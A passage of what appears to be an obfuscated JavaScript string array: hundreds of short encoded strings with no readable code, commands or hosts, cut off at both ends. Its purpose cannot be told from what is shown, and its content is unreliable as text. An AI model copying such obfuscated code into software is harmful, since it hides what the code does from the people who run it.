OKBiG','W61QW4VdQta','Ft7dImow','W7lcPSkwWQVdNG','W5LpddJcKG','ASksWPW1cq','WORcJdRdSCA1','igJdKvlcMW','wK8sidG','W55tmatcSW','zSkmWPdcSmk4','vXjmWQCz','zmoHWP8JW6S','gbRdKCojpa','pSkYWQSCEq','W4BcVuijma','WQpcMSoWamkO','wxiqWPfL','ca0tW6Xj','W6NcQmkAbhS','uqy1WP/dOW','W4tcUG4dBW','W69wW4tdIqC','W7u5aqtdIG','ZjBpNS6SZ7pnSq','W5iuW43cS3G','BCoQCaldSG','cCkdW5i6WPO','crDhWQLj','W7bxW4HIWO4','W6fQW4/dTdq','WPetkWhcSG','bgJcNSkvW6e','W7yHW4pcSxe','WROlAsjM','W4NcJcNcTCo0','WQpdG8ozW5ddVG','WODaWQDteW','rSkCr1n/','W4SEvCoJ','WQKpXPfcqG','WQdAJnUR24JBHa','s8of4Og1WQ92','isNcLWVcOa','sSkzjSkDaa','WRfxzHFcGa','y37cLuddVq','W4VdImkhWQRdRa','ZQJmPCYMZRVoGW','4kAm4ksq4ksfB+cKOa','WQNcJXm/AG','cahcTKbO','WQtdUSoaW77cGW','smklhYz6','W7VdG8oEWRddUq','tHjifSk7','WOKpWOVdRdq','WR4HWP7cRIa','WQRdPSofW7pcIq','W4HVW6ddJrG','iH4pWQhcOG','W7FcTCkDauS','h0COWOtdRa','WRXttGns','hgJcNSkrW60','2PhzNTMp2BVBTq','W58hWOBdTIO','jS2hZkZpPC+L','hMhdO3ZcUG','WPCLW4ddVmkh','W75jieddGG','W4FcJCwjXiW/','WQVdKCk6jt4','cCkNtKVcQq','W6DOfSoGuG','cCkOdqdcQG','hSoCnSkxsG','CGdcLeuu','dg7cOf9I','WPRdGKCxBW','CXZdNrno','WOhdSCoJW6pcQq','W4WLDcPi','FSkDW4GCjG','bWTVW57cTq','iSkQmrBdVW','AmoRW7rkmq','WPNdJMb4yq','W5mLFYW','q8kkbry','WPSvW4hcRgq','dsHWW68L','W54fWPtcPNu','W7JdU8kvWPyW','AsFcGKddNW','W6muC0ZdIG','WOFdHmk/uCo6','W7pcM8kjgge','W4GvW5FcGe0','j0hcGW','2OBzMTU82z3zIa','W7/dS8kbWOm2','jCoHWQXczq','W5WbiupdGq','W4idFGZcOG','6RocWQJRIyNQSz7SNRi','W5pcKCkQywG','edpcGCkmW6C','W61QW4BdOdK','EM3cJfVdPG','p8kNW6uzzW','WQ4vWP0WW5i','ZilnOCY9','WRJcISkhfGi','mqdcQSkUga','ZPdpQSkqZjpmLa','W6VdJ8k7fCo+','W7/cP8osW67cMa','WOKfWRDvqq','afXFc8kX','ASkxm8oyWRK','W4tcVfDqzW','jZZcMa','l0ZcGrKq','j2dcKerR','lWDHW61Z','kCogymoeW7u','y8o1W7Wk','ed7dHdJcPa','W5OwvrZdGa','WPf5jM8k','j0VdMvqb','WRblWQadfW','W4xdN05gDa','WPPDW70chW','W6ZcMSo4owu','W6xdNSkwbeG','W4HXW6bi','w8kagv18','W5CCaW','4kwu4ksc4ks0qUcNGW','WP3dGGOazW','W6LbWPbGWO4','W4mYW5hcRNu','WPK4WPxcKfu','W6VcSmkshNy','1PNvPDAoW5pwTa','WQJdGCkfcW','WRtdHSkNot4','W7hdKConW4pcOW','WQqJWOxcVdO','WOKmWQDCqa','Bf3cTCk4xW','W4njW5RdNri','zSkxW5VdP8o2','2z3APSoi2l/zTW','WPedWQyxxq','y8oWBf7cSW','B8kEpCojWQu','sZRdH8odWQa','W4nrW4VcOMO','W7lcG8ojWORcOa','WRZcPutcSmoo','WPJcKxFdV8k6','sqyJW4hcSa','W4HfEqBcOG','W7CIWPRcSgC','fWudlwu','WRRcKmokWONcPq','FmouW6THoa','WQZyOnMG2i/cJG','W6flW4rPWOO','hx4BW4SI','W7pcKmoKkJW','WR0VqmoTwq','W5fdzc4M','zCk6W7vqia','xCoNhKddPG','W7yirSozEG','W5fmW7OdhG','zSkkW4tcS8kQ','hSoxCmkTW5S','W4PSW7/cRhq','BmkciIjv','rLKspYy','iZZcNaVcUq','jYBcLeRcOq','W4G6wmo4cW','CSobrMBdLW','W5SEoxBdNW','WRjzwf9a','W67dSSotWRb8','W5mLDtXj','WPGYu8kPCW','W6ZcKCoJDgW','E8onyCkfW7S','m1esWRhdMa','oog6QSoCfSkE','WReezwSZ','WRPCzaNcMW','qs/cJCktW6y','W7tcRSkhcwu','btblW4jM','tXxdH8oJWPi','i8khW5SHWRG','W7HCW5ldJL4','E8olBCkFW7e','WOhdVCkbW6NcGW','r0nBAZa','rhulWPDN','WOmuWQSFfW','4lQA4lMK4lIe4lUc4lIB','eCoIySkrW4m','bLuBbSoP','aepcTfeJ','WO9cwNpcIW','WRqjWPKZW5G','WQ8+W5/cV2K','W6T2fmk3qW','r2lcL8kGW54','EWBdHGqy','WPBcKSog','p8kpWPOxla','lSkqW53cUSo5','W6JcRmo6DM4','yCo0WPTUW6S','j0JcIH5a','WRpdN8oZvmoZ','qLiCF2e','hCoAAmknW7i','W7mxvmohyG','DmkmW4tcQCk8','vmoWvbpdVW','W5z7W6pdIHy','WQHbu8ofCW','wGDhlIa','W6KgyWfU','W7BcVmo+ue4','W5fFW4dcSxS','WQRdOSoeWRtdIG','lZVcKeNcPa','W7hdNSozW5pdUW','6RUsqoYFIU2vGW','WRlcGCokrqG','4kE74kEj4kAr4kAp4kAN','lIFcJ07cVW','zZZcGqxdJa','BCoSFKxdVG','WRKVWPZcRwK','W48YAgjE','W78qkKNdIW','b1nFqSk6','WP0AWOBdQc0','vSk1BvRdTW','W5rkW57cSwK','WOSoW7qxhW','pSkDr8kMW58','zKBcQmk3sW','CSoRBey','W5XyW43dNri','W7VcHCoUbSkS','CdNcMrBdGG','nSktWPX2WRG','bIfjWOCV','WQRdRmogrYm','2j/zMDM4e9Ux','vq5tihq','bva+WOldOW','WRebywv/','judcIKuo','5BU/44k75BYa5Rgs5P2T','ZQBnLSYeZApnRa','W5GCsmoLsG','W48sWRTBsW','WRHKW5hdTW','rZ/cKmoXWR0','kmoCoCkSWQO','Bx7dH1/cHG','WRWMWP7cR3K','WQdcJ3XuW5i','pdBcHrNcQW','W6BdV8keWOuz','WQlcTxXmW5e','W6bBfSkAjW','kh9YeSkX','W5v6WRVcSmoB','WRWQfSoGwa','ZBNmHC2IZOtnMW','fwxcU196','dCozgavZ','WRpdScWrWPO','W7BcMmooWPlcPW','WRxcL8ozW43dTq','WQJdQ8oawt0','WOyEW57dP3e','sXiRWOJcRq','W7BcNSo5zda','WObFux3dIW','o1ZdNGrs','l0VcGe0o','bZvlW4j2','WPFcIG0sAa','x8keeG','WPhdTb0aCG','W4qLEsSx','WOesmf7dUq','4ksO4kEp4kwd4ks0na','DSokWPWDkW','gmo6wfxdOq','bbhdLH3cRG','gs9vWPPO','ebvDW68f','oIJdHHZcUG','ybRdLbid','FCkoWOtcRCkR','WOTnjw7cIW','W7xcK8ofWPddOG','vqTgW5CQ','W4VdQmk9WOu9','W5NdKgpdUmo5','ZzVpJm24ZOlpQG','imk+zHZdRW','CCoysetdPa','W5NdJmkyWR/cSq','WR4rzNSV','W4FcNMFcSSoN','WO1GzN4j','WQRdPmonWRFcMa','W6aewCkuna','W6DTW6tdUdW','bfmOW5bN','sGzuf8kG','W4CDW5dcOhC','WQWknmAv4BMZ','WQbxW4jMWOq','2BFzJDUW2BFBLq','WQddJmkAW5tdTq','aqPtWQCe','jspdL17cPW','uunejce','day1WPhdUq','W6hcTr0EfW','WRRdI8kKlY0','5OIA44cM44oF44ki44g5','W4bqW5NdJG','W6nSbmoUha','BCoWA0VcVa','cXroWRSD','W64sbG0g','rLVcS0TQ','W7RcIsOCeW','2BJyUmkv2iFAUG','ggFcQKSb','fI9xW54','igxcHqJcOG','jJxcN1ddVq','W6VdUmk3umkZ','W75wW4BdLKG','W4SQk2pdHW','W63cUmksWQ3dMa','yCo5WPPUW64','W5rEcMZdKa','s8oooSkxea','W77dOSopbNK','W7lcI8kPxmo7','W4tdVtK','W6TXW4FcG8oa','WRddVmooW6RdIG','44gg44oo44kT44cX5QYz','h1jvdCkN','WP3dIt7dQ8kT','W54CuCoLdG','W4PcCXNcVG','WOVBVnMTunMi','W4qkhh3dLG','oHRdOCoMhW','W4FdNW8vya','CZldLXhcOq','fGWBW7L7','WO5JpNGc','WPhcKaqxjG','27id2lxyQ9UK','WPabWRC','WRNcUHC5sa','pH7dOW','hfXca8k6','r3VdLSonWQy','kedcI1af','W4afWPxdP3G','iJpcLqtcGG','wtFdKCowWRi','WPtcNG4','WQZcQmocW7xcHW','F8oLWP1YW60','WRavWP00W5S','W6v9W5hdQdu','W6izW5/dJHy','lIG4W69z','W4JcPCkahNu','vSo3ENxdSq','WRjzcart','iYNcKGBcUG','W4VdISkpW6tdVW','wYfahIe','WOpdK8oRzmoP','W7pcM8k3zhK','W6RcNSo+FY0','FxtcLKhdTG','BmkToZbr','WRCVqmkmqW','eGhcQvf3','C3RcMeFdVq','DbzZsSoE','m8kNWQ8qEG','W64JcSkfra','WQJdG8kSxmoR','W5iEWPNcHhy','W6vCW4tdJKq','kuBcIH5a','W7TNWRZcHmo/','WQtcLSoqyXe','rLPbW6vd','4lMa4lUO4lID4lUd4lUC','afK5WQLs','D8oyW4NcVmk6','W6NdP3rxW5y','WRPfFtv8','W7S8xmoHja','gbX0W5/dUG','WQfpa8kqnG','W6tdGSkwbuO','AhZdJWVcTa','mmkNW4a','WRVcQ3bwW4e','s8oStuFdTW','W7pcNCojWPRcQq','CehcTmkJgq','hSoCjmkEW70','amkSeWxcVa','4lQ34lULWQq5iW','W67cUmkpWQRdMq','iwJcMSozWQm','WRmmEsPG','W5HCW5vZW4a','WODEW5VcQ20','4lIl4lUx4lQO4lMH4lMZ','kepcK2rG','W5/cGdNdKSkl','WQdcRNDEW40','smoTbq','WPhcMK0ByW','mY9FWQek','WPdcOmo/uca','uWjelIy','WRq+WPdcQYG','WQ3dGCkwW43cSG','4kAF4kw9WPlGP7lGPkq','eIvtW7mI','W4iyW5ZcQw0','B8kwWOCB','i8oyC8krdq','gK9Jk8kJ','D2BdJXVdVq','W4mja8kJua','genwose','WPNdJsK','ACo3W7Xhpq','WOefWQbdsW','WPdcUtCZiW','AmotxxRcQW','tKnuiJG','W5BcMwtcS8oN','wSkUWQuohG','CCkqWO0kFa','WQPtgHHC','iu7cLKaK','hSkve0HG','W6xcI3PYW68','A13cVSogwa','W6pdVSoeW6JcMq','d0lcVqHI','ieRcGubo','W4/dKvfdmW','W6ldN8khbuO','W5hdUSk6WQNcQG','ybZdIrvs','cK0YWPVdRa','W7HlW4VdLaa','W5JcOfSdyW','WPNcKbiEpa','W7NcPxzzW5y','W7XYaCoGuW','AmktW4hcRCkr','WQBcQmogW7/cJW','AKFcTmkGwa','CZxdKqNcOW','auHxdSk1','E8knW4xcUmkR','x8kahWzM','W7bremk7oW','W48AW5BdPt8','D8kFkSoqWQ0','W4hcIxW','W5jeW7DRWPK','WOnVWPVcVmot','DmoMW7zbDa','jeRdIG','W5tcKmoiWPtcSa','W48FW54','f3/cQL9M','W4ijWPaVW5C','W6nQW4/dTZe','aSommmkhcW','W5bvW64haa','WPu+W5ldOSky','iSo/juBcVq','gYChW5CQ','WRNcT8ocwXm','eIlcN2pcNW','nSo3W6u','W7FcJCkaWOlcPW','nxBcK2TH','umkiFCoaua','owPDamk6','z8kjWOqwna','wCoLtLBdVa','WOZcIqeyAq','7j2hW4tSH5NRI51N','W58xqg3cNa','aSkdC8kdcW','mSobkCkEW70','0PVtQDcE0yVqSG','dLv7WPtdOG','W6NcQxDDW5y','WQ4wWPOZW54','W5NcGe0ayG','n8ogASkmW7u','WO5VWPpcV8oF','W5GlcJhdSq','WOZqVTcfWRhrMG','a08gF2u','wajqlJG','WQRdM8kUumoX','WQFcJmopwIG','WPLxbmkKuW','W7VcJ8o6CMm','WPqfWRW','ySkmW4FcTmk6','XQNeJog4I8k5W78','BCkbWPGujG','qdxdNSohWQy','27JyODIT2ARyTa','W5rnpK3cGa','f1mBemkX','WPmuWORdQcq','WPzze8kIvG','WPZdL2bSya','D8k6W5lcQCk1','xCkxbavX','WPqlWOhdQsy','4lM64lUS4lUJ4lMz4lU5','W6NdQCkaW4XZ','aWTQW57cUG','WOVcVumx','iXyCW61d','hLewemkH','W7VcM8oJCMm','2BtBQctBNDQ7','WQC4WPRcV2u','1z3xRnwaWPRwRW','W6qzW4NdLHi','W4ZdK8otWRJcVG','qg0xWOL7','WRbUD25e','tSo5w0hdUW','qNesW4rM','W43dGxjTia','WQldUSof','kI3dMwJcOG','dceOW65R','W6pdRSoiW7BcHG','nSkXWQSrDa','WRTrFWJcMW','FrFdLrzx','W6DkW4GKWR4','W4GcW5/cQgS','WQbqFrhcNG','eYXgW5uU','CCkxW5ioEG','W5/cVbnfoW','W44fWOpdTJC','W6HqiMGM','143wS9wO1BVuGq','CSk5WQfunq','W5ZdUvKcAW','CCkkwmkZW7u','W5nphJJdGa','yNVcLKpdVa','bfmcE2q','dbnkCdS','sLvmWRGs','WRFdJ8kKjZK','cGeUW6ri','W6VcJCo+rSo6','ACo1W7bfoa','W6NdQmojW5C1','WQXFW4xdLaC','WQ7dTYGiWPe','zb7dP8o8da','ow7dMWZcGq','W6mdC0ZdHq','C8oGW6Hjnq','W4KprdPt','cXavWRji','W7D7W5hdRhi','W6BdV8oiWP87','24JyODIu2ilBQW','ubqfWQKA','nI/cKe3cUq','FXRdJqza','W7KIWPdcTwq','mmk/WR1Dzq','W5DGWOtcU8oc','E8oFzCkDW70','W6vUrbVcGa','hxxcGSktW7G','W67dHCkQDNG','W70mwmoiEa','WP7dPHTCoW','c1LRfCkN','rXDljZe','e8oqia','E8kEkSoCW6y','WO9pbCkNuG','E8kqW47cS8o1','WRVcT8kwgwq','W4RcKmo+yx8','WRSmAYTN','W4pdQuaFEa','mmknoG','fSkeW61YWRC','W4j7WPVcS8oA','W4jxW5FcTMK','z2JcNvddUG','WOpcNmkfWRVcRq','W6tdV8oyWPiO','WQPzrfu','vCkrrHj4','zSoRA0FcVa','xuRcTuT6','ifZdHfCf','iNhcIaldNa','WQGOW4FdOeG','W53cNmkfWR/cSq','W4RcVHmMna','WONcJmogW6ldRq','C8oPW7LbjG','WPHyw2RcHq','eKNcQavL','tSkkbbH9','WQ5efG1e','amovruSS','uvKnbSoI','xZ7dNSonWRa','44oD5lQE5yQV5B6a6AgO','W6hdQZLiW5y','WOu6WOn/ra','WQXwFrFcGW','W67dKSo5FNC','dt3cM2BcRG','zJZcNaVcUW','l8ogAmkmW7O','2PlAKnMNunIG','WRfrzX3cGa','ySoUW68','i8olWPSmka','ymonA8krWRK','A8kvW4FcKSkT','WPG8WPRcQ3q','iMZdHKpcNG','W5GCq8oL','W6LlW4O+W4S','WQXvFrddNa','h8oiw10K','WQFdGSk5w8kL','WP/dTbTboG','W65vsCkyAG','W50mxmoMya','W5ClcsNdMq','WOddUaldHCkn','W5birtJcPG','WR58qCkYrG','h2ldLfVgJa','WQCRgG','W47dI1fEnW','W5ydW5dcSxG','FSouwwRdSW','wSo6wKO','cNC4WRRdVG','WQC/WOZcSq','W7tcJmk3nwu','W4D9WPRdR8ka','WP5mhCkJsq','W6vrW4G','gJjtW4q+','W7CMBCoiDW','WQaKgSkJrq','W7BdGSkOEwi','W4tcJSkuW6O','WQNdSSogwYi','W6xcVwLrW4e','24RyInQh2kpBHW','WRVcTmkwbMy','WRHtrfuj','edHtWPb4','nKpcVKJdOW','aSoQi8ksbW','W7SauCohCW','lwizWRpdIW','WRWKgCkOtW','6kUJ5PMR44gx44oo44gm','W5DPWOBcR08','WOJcIdCYjq','W63cImkKDge','pSkNWQ4kza','W4pcJWehBG','X69aWQvyxa','kSoGj8kKdG','mvfuf8kW','brjkamkE','ymkccLna','W7xcKCkKFgG','W7FdNCkbWOtdPq','W4lcUKKdza','WQFcRmkshNG','nrhcNKdcJG','WQBdPSov','W45rW5pcQ3q','W7lqGncm07prQq','W4W5zczu','FJNcGG/dGa','WRORWO3cVMK','WQPufLWj','nmolyCkOW6a','bCock8kaAq','hSovs0aK','W7NcKmoNz2e','scNdLCkmWRC','lmksd8oyra','W6xdNmkFbLaZtComnvdcIbK','W4VdHmkIWQlcTG','W5RcNsRcO8oM','0AJqMDo60P3tRG','oZlcN1ddVa','WOlcJSozW67dQa','WRdcKmoAW5VcQG','qfeotmoK','eGCCW6fo','sSoGxuFdVq','vqrBpZu','jSo0W6Llja','rbSsodS','WOKlWQSxxG','WQOJWOHfhW','W5xcKcpdSmkM','W77cMSosrWO','WQBcRmowW5CM','laFdQCo+rG','W6zfpMSR','WOZdPSo0W6NcJW','W6ldHCkCW5pdPa','omo9D0VcSq','WQBcO8osW4j+','DSkiWOempG','W4jxFX3dPa','wX/dKSosWPS','W5xdT8klWP/cTW','zmkSFeRdJa','W7lGPyFGPj7GP5xGPA0','W7ddRSofWPe3','aIldMWldIW','bCodpmkFW7K','l8oPEKFcTq','FSkGjJPw','WRxcPCkrWRtdMG','smowB3JcKW','WRRcK8oREwO','CsTrjdG','W6i7qmo7zq','FCkeWOVcTCk2','CSoIW60kDa','DXFdKbnn','W4GfW5ZcQw0','W69lpNqG','W5/cSu0CAW','WOtdMGBdS8kS','W7lcLSkwcfq','WQBcTmol','A2/dMLJcHG','mSk7W4CVWQK','AYVcLKFcOG','WQFdMCkCWPhdPG','nMddMvRdJW','W4WiWQfBsG','W7tcLSo+CJy','hJy0W6nD','2BtAISkf2zJBQa','WPfNkhGl','hCo/pmkDea','WQNdIdtdI8kp','AmkVW4xcLCk9','273BUTIK27ddVW','W4jdsa7dLW','l1ZcJW','ecrgW4LL','XOxcISoKyNC','WR/dJSoouvK','WP/dGWxdKmkk','WPFcMGKuBG','WP8vWOddPZG','WOjiaCkMvq','W6xdU8kxWPa3','WPBcNmoguq0','W6xdL8khbKO','2OhBUDMS2li','WPLzrmoFuq','letcV2PP','WQldU8kbW67cIW','DxZdIHxcIa','WQmcWP5FAq','W4iCvCo1sq','W5Gaqmo0','As3cLu7cOa','W4ddJ8kdWOql','2OZAKnIa2yxzGG','W7hcMSovvaO','mvjweSk4','rt7dImkyW7q','WQiUx8kYsW','WRNdHmkTqCoT','o0lcIH8n','W4FeUmkFX6pdMa','WOyqiLZdVG','W5CPWOtcT8oe','WOfQWPdcSM4','27VyIDMvtDUW','WQy2Da1f','uq1gkIy','WOVGP4hGPjfq4ksm','wazaz3q','W6/cTwTVW5W','W4VsU9gG0RdtUq','rNreWPzL','W6HyW7ddRd0','W4/cLmoAr28','F3RdGvNcGG','WO5dWONdSZu','aYvvWOKJ','W7VcM8oUFMm','dt3cLfVcPa','WOCyWQTuBq','WODjW4BcVt0','uH7dTbC7','XPWnWQfqwW','W77cJCE0FNK','ACo/CKFcOq','WOXfdCkMvq','rZZdM8odWQq','WQyKrSkT','nu3cT0bD','WPBdICoaW5BdKW','aSoyC8kgra','W4uFbdtdHG','vEkbOGFcM2q','EJ7dNmohWRC','umo/zG7cMW','yb/dLr1v','EHfyaGe','1j3vK9w9WRRuGW','W7tcJ8o5uwi','W6y2u8oyna','W4y8yIPC','WRVcRYewxa','WOZcJdNdOmo0','44kZ44kn44oz44gz44kD','qCkiFCobuW','amovrumL','W7KfieZcGa','WRVcSSkssNG','WO/cJq8q','WPHEsgNcNa','W77dU8ovW7xcMG','WRRcL8omxba','W6VdN8k2umoM','W7mLEtLB','W6mklG','2z3yHWFAJDM6','yt/dNrVdGa','WQhcSSkCbhu','W4e/x8o/eW','WRbtwf0p','WQZdMCkCW43cQq','W7vsW4zbWOa','jMBdJHZcPG','WQxcS8omW7VcMa','4lMw4lIh4lIV4lQn4lM/','W7DmW4LWWOm','WPVdIhXIya','W7FcOCkbW73cMa','WPrPlcnt','W5tdImkA','WP8kWOFdTcW','BCkNW4TbjG','bM4hW7mQ','WPP6igec','4BMWWOdcH1NcHa','2QJzOCkn2kpARW','vWXEjcy','W59lWPNcLxy','W6bvWPFdJWe','hxRdM0xcKW','WPXucCoWsG','eW0tW6Pp','WRXeWO12WO4','CxJdGqBdVq','kudcQmk9wG','WO5owu5E','WPdcMaWzBW','W6qnAYX0','WQSrA2v+','WQJdN8k7lYm','W5vuW7GxhG','A8o0W4GLWRu','rbXaWROE','W7NdVtLQW4S','2ktyHCo62iByOa','j8kXW4bSW7S','hCoVhSkhdq','XBqfe8oUcG','W6KhjXlcNa','WOPQrKLv','sCklWOqmka','W4uLbZldGq','xSkrgrX/','FSkVWRauEG','ACoKWP52W7S','W6iXta','WQJdHog6JCkKWQq','W6LtW6jEWR4','WPjNkgik','WRPmWPRcN8o/','W5hdJLzfpG','W7pdJCk9WO3cUW','WRJcKCo+vSo6','W53dVCkGWQq7','WPJdIthdT8kS','W5WlrCEVbG','WOBdJ2rJzW','WPzLjwml','WQpdNSkkWOlcSa','W5XqW4tdNGy','vGu/W4JdQq','W6hdGmkxa1u','W4XmW55W','BrddVSoJWRm','Dmo2EvBdMW','WPZcKaWCDa','eCoxmSkDra','W5bkW5/cReK','kmk1WQGtza','W58jatJdGa','W4PMWPZdR8kh','W4WHDw9o','Bu7cTCk7uW','WQqKrSoUqG','hmovFSkbeq','B8o/BuNcUW','W6njWPdcMKi','W7JcSuivAq','W6tcHhfrW4G','WPy1WQbEwG','tc/dLq','W4vMWOdcV8km','WOmuXQvfqq','W7pcKCoKCN8','W6SxnuddGa','DSojAmkmW6W','WQBdVmoeWRtcNG','W6NdQSkvWPiW','WQZdISodWP/cOG','ffZdK0xcTW','0QRqO9caWONqQa','WQGcvSkgAW','W60gnL/dNG','W63dQmkmWPK5','pSoxCmoEWQC','EcvCpZa','W7hcNSocwWm','pcJdHH/cOq','WPTNih0o','WRTicWGu','B8oKW7Wejq','FxtcKeFdVW','W6JcQg9DW5y','WPHCxh3dGa','4kE+4kAL4kALfEcLSq','scNdLmkcWPu','2zlyNDU926NyUq','W6ujWO1GWOO','iZtdJaBcRG','cYldJmoNmW','WOldJZhdQSkT','WQxdHmkSwmo+','WOBdJZf4FG','AmkOWOOOmW','idFcIuxcHG','cL5DW7Xe','ngZdL0m','pY/dIXVcLa','cmoPdu/cPW','sYNdLCodWR8','W6TaW5rMWOq','W6ZcImobd2K','WQOCxLLd','W6ddNmksb1mXdCopk2NcIbP/','X5OVWOVcVca','WRWxWPJcJua','bCkqW5OMWPa','W6qDuqHP','W67cSZrEW4u','xHxcSHeG','WPzHC38u','adntWP1R','W6tdS8ofWPS/','W7Tbv8omBa','waXtlZ0','xWjAzxq','aKxcVWvD','amoVc0RdNq','4kEk4ksL4ksI4kso4ksJ','W67cI8oJ','2RxyPXxBRnMq','4kwMd+cNSocKLea','haVdIr7cTG','WO8eFcqZ','W6xdL8kkbuO','nc3cLbdcQW','BCoSEKJcTW','b17cNvDV','W7HrWPtcHLW','WRVcNSojzbu','umkjF8otva','o2ZdJftcNq','mfNcS29k','F8oHWPXXW64','WPBcHCorW7RcPG','W7buwvrq','qGxcMCkODW','WQtdUSoiW77dHW','qmkjy8oCfW','h8oOoCkLdG','W6ZcLmkdW5lcOW','iNRcJNqc','W60CESoNlW','yCkpD8kqW6C','WR4llJXY','lrldQmo9aG','FXVdIHym','WQXjvuXB','Dmo7BuFcTa','W7ldKComW4pcOW','4lUn4lIC4lQA4lU+4lMs','WRhdRHRdSCkG','WRxdHmkDW4VdUG','W4qahtpdLG','WPpdQJ3dVmkq','ivb+jCkd','W4NcImoZBwq','WPWGv8kPXBe','tSkncGfx','xCkegqbX','WRqmzqrG','W4HeCCkXhW','kH7cQmoTba','AbZdISoRWO0','XQVcKSoMDN8','WPy8W5VdQCou','WR0ZwCkHrG','hSk6W74ZWR4','W79CW4VdIba','fvZcTKX6','X64lia','WRyxWPKXWPe','WONcJCogW6JdQa','WQJdS8kbW4OQ','FaRHU7u+Da','WPzFWOVdSsK','p8ovW4zjFW','aSoCi8kFbq','FCkmbrDH','D8oKuLNcSW','WR7dU2LzW5a','fnUk2BtAH9M7','WQVdHZxdVCkV','W4LyWPJdKqm','W4JcK1r0','BNpcLuFdRW','DGbWdqa','da/cNbvD','sKSiuSo6','W4RdTmkqWPaO','W79jW4BdMWO','W4CbWOpdP2S','ZOfdZP7pTS+S','s8oyp8kAaW','pbhcOuJcOG','WRafW599W5y','WRi0FmkjuW','W5jlWPNdTwS','bCovj8oibG','B13cTSk5xa','WRjQWOZcVgC','WQqVWOVdPda','nv91k8kL','ub1pemk1','nHldKbFcUW','m8kWjHRdVW','W6ddUmkbWOVcKG','WPNdISkNfCow','W4/cMIu0oq','W4jxWPlcUwG','W5ldJu5ckW','uGXDpZe','oKRcLLCj','W4WYW5lcV8ox','W4PmWPRcOY8','hGxcMgJcLq','nsNdLLRcKW','W7VcJmoH','W7VdNCkYWOZcVG','W7uYyIzC','W6XFbHGf','WOZcLCoiWR3cRq','WR3dJSkSxmo5','W6yer8oe','avrpa8o0','WQxcQmo0zcG','d0pcTb9O','W6BdLCkqWOiw','a1JdPXuU','W6JcQwTEW5W','uCoYALRcTa','W4TFW4RdTxG','WRJcGmojuby','WOZSLleq65k464QV','BCoGW69liq','mGNdSIlcHG','q8kvz8ohva','kCoGWQmyEW','W4NcVwqIxa','nWtdGCoccG','W4zczatcSa','mMJdKLNdKG','wCkznmkbbq','W7ZcGxnrW48','kmobBCkDW7e','E8kFkSoFWQm','WP4RW4ldSSkg','WQbtW4jNaq','rbSjAwO','vrfw','tmo0sKBdOa','yGBdTmoIqW','WRKnWPZcMfm','WRRGP6xGPRRGPltGPyy','W4e4yITF','44kF44kQ44cK44gX44k5','W5JdMZ0ZnG','amoloSkfbq','bayTWPxdVW','2jpANCkl2A7BRa','C3FcI0ldUG','W6NdQmkb','kmooASkD','WQSaDJe+','ESkqWOeBjG','W4abuqFdIG','CXxdGbFcOa','W7PCW5NdLbO','eK3cRKaM','xGKvvSoK','W5CYFJSa','WPeWWPrztW','W4zuW5hcShi','WPlcGSoiqaa','WQ7cG8oWbCkU','W5KiWQTEsq','WRtdJmk4lI0','55Uk5A6M5yAm5Ocd44gI','gX1ib8kG','WQ3dRCoeW77dHa','b8kXW5KPWR0','sCoygaD7','WQ0sWOmWW5m','s8k0W5hcRSk6','WOCiWPldRdm','W5lcJgdcQCo4','WRCGrSkhwa','DvVcUCk0ma','W6jnW4VdIf0','s0SkW75D','2R3AUTUon9QK','W6DnfCozza','W5fFW4ddTNu','j8oDWObmAq','l1tcLg5c','fConBSodra','vrncW4aK','hSoqoCkwaa','aWZcS0eZ','WOtdMhddPSkS','W6LdW6NdQbq','z8oQW7Xqnq','pedcOey6','2RJdN9Mp2ztyQq','mSkmW43cU8kQ','luNcPSk+ua','nKpcRLn8','WQpdNCkjW5RdVa','W5nFW4hcRa','wspcKmodWQe','W4jbrNm','mSo0W4yPWRu','WQznb8krlG','Fmo6XkfbW6C','W5BdMCknWR7dSq','2kVAP9UIW73ANq','mmkZW44Z','W7bYusZcLG','iSorWPJdQSo5','W6JcMmoODIu','WOVcRr9npW','nYHoW6iH','fCoAj8onwa','ew5ceCkG','W4XaWPPwrq','W7fCnN0T','jSoMW7zloq','W6ldMCkwW5RdPG','W7vIEtJcMa','4kst4kwe4kEbuocNKW','WPa9W4tdVmkd','WQzHuSkPrG','W5VdImoiWRZcTG','WQZdNSkvW57dPG','nSkYWRmrBq','WOe2ySknBW','W43dJLrbjG','gmYVZPloJS2w','lwJcOhvx','nSoorSkBW7m','WODEfgRdJG','WQzAW64','W6KqnGVdMG','WQdcTg9F','omk3W4qUW7K','oweCWR7dLW','27lyP9Mf2BtcKG','W41MW5lcUmot','WQddN8k7otG','WQHogSoEyq','DmomxuVcKW','rmkkW4FcTJW','WOldMdxcPmkZ','W4zDW5FcQW','WPJdUG4','zb/dR8oGdG','WRpdTSkmWPK7','W7hcI8oRC8s8','WOxgTYtdOq','nI91W6mc','W4qEW4hdVh8','ctZdLComWRO','BdxcKmooWRu','WOtdPWJdOmk8','W5ZgJCE3X6VcSq','rGzrp2m','f0qFW6Xe','d08OWOddOq','pmouWP7cR8k8','W6HspNaZ','oLpdTMTl','W4ZcNIe','o09Fjmkx','DwJdJqxdVa','W6hcQtuyW4e','4kAB4kAt4ksSuocKNW','WRfzWPL4W5O','W5L9WP3cPCoF','aWWjWRmk','W5KbhhddGq','CYddJbZcOW','WRJdN8oYjta','rLVcS0f6','WQe1w8kWgq','WR/dJSoYfCEH','qGuluSoM','WR3dG8kqg10','0jL70OFsKSo0','D8olWOBdRSoT','WPCwWOldTI8','WOFdJSkWfCo8','W6vKW4JdQtK','WQbpbSkBlW','WOCmWPZdOsG','W7CLCsfj','WOKlWPldQtm','W7ubW5JcPhW','nM/dHLpcHG','W6ldJmkkW4ZdUW','W7ZdV8onW4zT','WRtdJmkDW5JdTq','W616W4BdRqu','nwldNfpcNW','p8okCSkiW7K','WPZdPWjqoW','WReJWPtcRuy','4kAn4kE74kEy4kEL4kAb','wXvSW4FcRq','W78nkudcLa','W6Cjvmoqya','WR0kEG','WRNdJSkYvmoR','5OgH6ik15zg15A6I5yAL','WQrrg8kFjW','W6PCbSkCjq','WQxcI8kpbba','WPmXW4pdPCkw','W5NcU0uvjW','WPrhWO/dP3y','ZRJmPC+AZ4JoOW','WRPvruHy','W58bgcJdHG','tmkwdKG','2PpAV9QPWQ7BGG','W5PeW4xdT2u','W695W4NdRti','feJcV1CJ','WRxcH8ourqG','W5/cJNddVCo7','ZjPpZQZpRmks','WRddStKiWOO','wqWjW71A','WObdwNpcHq','irhcI3RcQq','WRPDfKTa','WPb1W4pcRSkg','yCkBW5ZcRCkp','CdNcMWhdGq','W4nFW5tcQZ0','pGFdO8kMrG','ytJcMqldNa','DSkhW4lcS8k+','W5HwW6WYWO